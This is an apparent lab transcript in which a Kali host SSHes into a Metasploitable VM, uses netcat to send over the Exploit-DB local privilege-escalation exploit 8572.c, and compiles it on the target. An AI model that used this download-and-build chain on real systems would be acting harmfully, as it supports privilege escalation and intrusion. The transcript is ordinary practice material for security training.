 ┌──(kali㉿kali)-[~]
└─$ ssh msfadmin@10.10.0.20
msfadmin@10.10.0.20's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Thu Feb 18 13:09:26 2021 from 10.10.0.10
msfadmin@metasploitable:~$ nc 10.10.0.10 4443 > 8572.c
msfadmin@metasploitable:~$ gcc 8572.c -o 8572
8572.c:110:28: warning: no newline at end of file
msfadmin@metasploitable:~$ ls -l 8572
-rwxr-xr-x 1 msfadmin msfadmin 8634 2021-02-18 13:38 8572
msfadmin@metasploitable:~$
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4443 < /usr/share/exploitdb/exploits/linux/local/8572.c
listening on [any] 4443 ...
connect to [10.10.0.10] from (UNKNOWN) [10.10.0.20] 44920
^C
┌──(kali㉿kali)-[~]
└─$
KAL